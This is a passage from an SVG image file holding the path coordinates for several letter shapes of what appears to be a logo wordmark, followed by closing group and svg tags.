                <path d="M40.9515424,24.7256016 L40.9515424,25.3293097 L31.5929625,25.3226824 L31.5929625,24.7208679 L32.3724497,24.7208679 C33.2658619,24.7218146 33.919432,24.4633531 34.3328442,23.9416963 C34.5868876,23.597712 34.7137515,22.7699408 34.715645,21.4631164 L34.7219566,7.36733728 C34.7238501,6.25964497 34.6572623,5.52844181 34.5247179,5.16899408 C34.4180513,4.90295858 34.2002998,4.6747929 33.8645207,4.48859961 C33.3854675,4.22067061 32.8925286,4.08812623 32.3863353,4.08623274 L31.6068481,4.08623274 L31.6068481,3.48662722 L40.9644813,3.49230769 L40.9644813,4.09285996 L40.1644813,4.09285996 C39.2840079,4.09285996 38.6370651,4.35794872 38.2236529,4.88907298 C37.9566706,5.22453649 37.8244418,6.04946746 37.8222327,7.36733728 L37.8149744,21.4650099 C37.8130809,22.5736489 37.8790375,23.2991716 38.0131598,23.6450493 C38.1173018,23.911716 38.3442051,24.1455621 38.6916607,24.3440631 C39.1590375,24.5987377 39.6447179,24.7246548 40.1515424,24.7265483 L40.9515424,24.7256016 Z" id="Fill-4"></path>
                <path d="M62.0006312,3.00470217 L62.5547929,9.9033215 L61.9958974,9.9033215 C61.4221696,8.18403156 60.6909665,6.88919921 59.7981854,6.02261144 C58.4923077,4.76848915 56.8194083,4.14269034 54.7813807,4.14111243 C52.0061538,4.13921893 49.8939645,5.23649704 48.4388166,7.43610256 C47.2263511,9.28699014 46.6185404,11.493854 46.6163314,14.0529073 C46.6147535,16.1458462 47.0161736,18.0484892 47.823432,19.7624142 C48.6269034,21.4750769 49.6806312,22.7320394 50.9801972,23.5317239 C52.2788166,24.3345641 53.6197239,24.7350375 55.0073373,24.7350375 C55.808284,24.7359842 56.5830375,24.6356292 57.3375937,24.4374438 C58.0912032,24.2373649 58.8129389,23.9388245 59.5075345,23.5374043 L59.5100592,17.2197712 C59.5110059,16.1262801 59.4286391,15.410856 59.2616963,15.069712 C59.0947535,14.7304615 58.8400789,14.4745247 58.4932544,14.2993767 C58.1457988,14.127069 57.5342012,14.0409152 56.6534122,14.0399684 L56.6534122,13.4217436 L65.0927022,13.4255306 L65.0917554,14.0453333 L64.6912821,14.0443866 C63.8515187,14.0434398 63.2787377,14.3243077 62.9710454,14.8844655 C62.757712,15.281783 62.6504142,16.0612702 62.6504142,17.2219803 L62.6447337,23.9006391 C61.404497,24.5662012 60.1860355,25.0556686 58.9855621,25.3680947 C57.7863511,25.6805207 56.4523866,25.8361026 54.98714,25.8351558 C50.7605523,25.8316844 47.555503,24.4791006 45.3707298,21.7707771 C43.7331755,19.7447416 42.9145562,17.4034398 42.9164497,14.7509744 C42.9183432,12.8312899 43.378146,10.9914477 44.2983826,9.23302564 C45.3937673,7.14008679 46.9009862,5.52651677 48.8216174,4.39768047 C50.4222485,3.46608284 52.3084813,2.99807495 54.4809467,2.99996844 C55.2809467,2.99996844 56.0039448,3.06781854 56.6489941,3.20194083 C57.2978304,3.33448521 58.2127022,3.62355819 59.3989744,4.06411045 C59.9995266,4.28912032 60.4044181,4.40430769 60.6186982,4.40430769 C60.8187771,4.40430769 60.9923471,4.31057988 61.1387771,4.12343984 C61.2871006,3.93724655 61.3723077,3.5642288 61.3991321,3.00375542 L62.0006312,3.00470217 Z" id="Fill-6"></path>
                <path d="M84.4621065,19.316497 L85.0017515,19.4342091 L83.1196213,25.3542091 L66.2243156,25.3419014 L66.2262091,24.7413491 L67.0438817,24.7413491 C67.9631716,24.7413491 68.6249467,24.4431243 69.0244734,23.8441499 C69.2513767,23.4966943 69.3656174,22.705215 69.3665641,21.4649783 L69.3747692,7.38687179 C69.3766627,6.01598422 69.2220276,5.16328205 68.9159132,4.82971203 C68.5034477,4.3484497 67.8823826,4.1086075 67.0577673,4.10766075 L66.2372544,4.1086075 L66.2372544,3.50805523 L76.11686,3.51342012 L76.1159132,4.11586588 C74.954572,4.09914004 74.1416331,4.20485996 73.6755187,4.4320789 C73.208142,4.65898225 72.8912978,4.94458383 72.7253018,5.29140828 C72.5567811,5.63791716 72.4753609,6.4581144 72.4731519,7.75010651 L72.4658935,21.4687653 C72.4649467,22.360284 72.544789,22.9737751 72.7041578,23.306714 C72.8367022,23.5339329 73.0358343,23.7005602 73.3028166,23.8069112 C73.5697988,23.9145247 74.4095621,23.9656489 75.8230533,23.9675424 L77.4022249,23.9675424 C79.0817515,23.9694359 80.2588718,23.8479369 80.9316923,23.6005207 C81.6038817,23.3559448 82.2211598,22.9191795 82.7813176,22.2927495 C83.3417909,21.6678974 83.9022643,20.673499 84.4621065,19.316497" id="Fill-8"></path>
                <path d="M95.8760394,24.7599684 L95.8750927,25.3624142 L86.5180907,25.3561026 L86.5180907,24.7533412 L87.2988402,24.7533412 C88.1913057,24.7552347 88.8461381,24.4958264 89.2592347,23.9760631 C89.5126469,23.6311321 89.6391953,22.8024142 89.6391953,21.4965365 L89.6486627,7.39886391 C89.6486627,6.29401183 89.5830217,5.56091519 89.4511085,5.20115187 C89.3441262,4.9363787 89.1238501,4.70821302 88.7909112,4.52107298 C88.3099645,4.25503748 87.8179724,4.12154635 87.3117791,4.11965286 L86.5326075,4.11965286 L86.5326075,3.51910059 L95.8880316,3.52446548 L95.8880316,4.12628008 L95.0896095,4.12438659 C94.2091361,4.12438659 93.5621933,4.39042209 93.1490966,4.92343984 C92.88243,5.25700986 92.7486233,6.08351874 92.7473609,7.40265089 L92.739787,21.4965365 C92.7391558,22.60486 92.8047968,23.3335385 92.9373412,23.6772071 C93.0430611,23.9451361 93.2696489,24.1780355 93.6174201,24.3781144 C94.0835345,24.6321578 94.5701617,24.758075 95.0773018,24.7599684 L95.8760394,24.7599684 Z" id="Fill-10"></path>
                <path d="M108.444465,4.21416963 C106.486911,4.21322288 104.919416,4.93716765 103.745452,6.39042209 C102.265057,8.18766075 101.523755,10.8290809 101.521546,14.3067929 C101.518391,17.865925 102.284308,20.6058067 103.815511,22.5245444 C104.973696,23.9916844 106.512789,24.7266746 108.432473,24.728568 C110.486911,24.728568 112.183164,23.932355 113.523124,22.3317239 C114.863085,20.7326706 115.534643,18.2152742 115.537483,14.7748008 C115.540008,11.0294753 114.802178,8.24320316 113.323361,6.41535306 C112.151921,4.95010651 110.525412,4.21416963 108.444465,4.21416963 M108.746162,3.03420907 C111.572197,3.03610256 114.025215,4.11413018 116.10269,6.26702959 C118.180166,8.42308481 119.219061,11.1108955 119.216852,14.3374043 C119.214643,17.6592189 118.166596,20.4082525 116.073026,22.5939724 C113.978824,24.7787456 111.445649,25.8703432 108.472868,25.8684497 C105.473893,25.8665562 102.950817,24.7989428 100.905531,22.6643471 C98.8605602,20.5297515 97.8393373,17.7630454 97.8418619,14.3661223 C97.8437554,10.8988245 99.0256095,8.07342012 101.386477,5.88896252 C103.440915,3.98411045 105.894249,3.03231558 108.746162,3.03420907" id="Fill-12"></path>
                <path d="M127.274888,14.1622564 C127.475282,14.1632032 127.650746,14.1660434 127.80475,14.1733018 C127.95686,14.1789822 128.081199,14.1824536 128.174611,14.1834004 C130.254927,14.1843471 131.824947,13.7321183 132.884671,12.8276607 C133.945341,11.9194162 134.474888,10.7744852 134.475834,9.38813412 C134.476781,8.02829191 134.051061,6.9224931 133.198675,6.06695069 C132.346288,5.21519527 131.213034,4.78695069 129.79828,4.78695069 C129.186998,4.78537278 128.346919,4.88604339 127.280252,5.08454438 L127.274888,14.1622564 Z M142.763961,25.3893964 L136.945578,25.3856095 L129.554335,15.1834793 C129.006801,15.1967337 128.560884,15.2020986 128.214059,15.2011519 C128.080252,15.2020986 127.934138,15.199574 127.774138,15.1938935 C127.614138,15.1863195 127.446564,15.1819014 127.274888,15.1819014 L127.271732,21.5206785 C127.270785,22.8934596 127.415953,23.7471085 127.708497,24.0816252 C128.121278,24.5467929 128.733822,24.7803235 129.548655,24.7803235 L130.407984,24.7803235 L130.407984,25.3827692 L121.050036,25.3774043 L121.050982,24.7765365 L121.869602,24.7765365 C122.789838,24.7774832 123.450351,24.4773649 123.849562,23.8796529 C124.076781,23.5457673 124.191022,22.758075 124.191337,21.518785 L124.199227,7.42205917 C124.200174,6.04927811 124.054375,5.19468245 123.761199,4.86205917 C123.335164,4.38300592 122.707787,4.14474162 121.881594,4.14284813 L121.062974,4.14284813 L121.063921,3.54229586 L129.021318,3.54576726 C131.340844,3.54766075 133.050036,3.72028402 134.150154,4.05953452 C135.249957,4.40130966 136.182501,5.0233215 136.947156,5.93093491 C137.713389,6.83823274 138.096821,7.91783826 138.095558,9.17196055 C138.094611,10.5179172 137.656268,11.6836765 136.784316,12.6682919 C135.909523,13.655432 134.553467,14.3550769 132.714888,14.7656489 L137.208773,21.0264773 C138.247353,22.4686864 139.136663,23.4242682 139.876702,23.8982722 C140.614533,24.3725917 141.578951,24.6682919 142.764907,24.7885286 L142.763961,25.3893964 Z" id="Fill-14"></path>
                <path d="M149.394588,4.7582643 L149.390485,13.3771203 L154.168079,13.3799606 C155.420623,13.3809073 156.255337,13.1943984 156.669065,12.8201183 C157.228592,12.3287574 157.54228,11.4621696 157.610446,10.2219329 L158.20942,10.2219329 L158.204055,17.8224063 L157.605081,17.8214596 C157.458335,16.7538462 157.305909,16.0734517 157.146856,15.779645 C156.960347,15.3930572 156.646659,15.09357 156.206738,14.8805523 C155.767763,14.6662722 155.086422,14.5599211 154.168079,14.5580276 L149.389538,14.5561341 L149.384489,21.7548718 C149.383542,22.7281262 149.42299,23.317002 149.504095,23.5224458 C149.58299,23.7291519 149.732892,23.8932544 149.953168,24.0138067 C150.173759,24.134359 150.583385,24.1955819 151.183621,24.1955819 L154.881609,24.1974753 C156.108276,24.1984221 157.001688,24.1157396 157.561846,23.9491124 C158.121373,23.7821696 158.661018,23.4467061 159.181097,22.9405128 C159.848237,22.2740039 160.528,21.2682446 161.223227,19.9207101 L161.862911,19.9216568 L159.980781,25.4023669 L143.164371,25.3900592 L143.164371,24.7898225 L143.923661,24.7898225 C144.44374,24.7898225 144.93731,24.6721105 145.404371,24.4319527 C145.737625,24.2586982 145.967684,23.9989744 146.094548,23.6524655 C146.222043,23.305641 146.284844,22.6050493 146.284844,21.5522682 L146.294312,7.35518738 C146.295258,5.98272189 146.156718,5.13001972 145.87585,4.79739645 C145.489893,4.36915187 144.843897,4.15581854 143.936284,4.15581854 L143.177941,4.15581854 L143.177941,3.55431953 L159.992773,3.56536489 L160.229775,8.36378698 L159.61155,8.36378698 C159.384016,7.205286 159.135022,6.41065089 158.862043,5.98556213 C158.58875,5.55637081 158.185436,5.22911243 157.65368,5.00378698 C157.212497,4.84536489 156.453207,4.76205128 155.373286,4.76205128 L149.394588,4.7582643 Z" id="Fill-16"></path>
            </g>
        </g>
    </g>
</svg>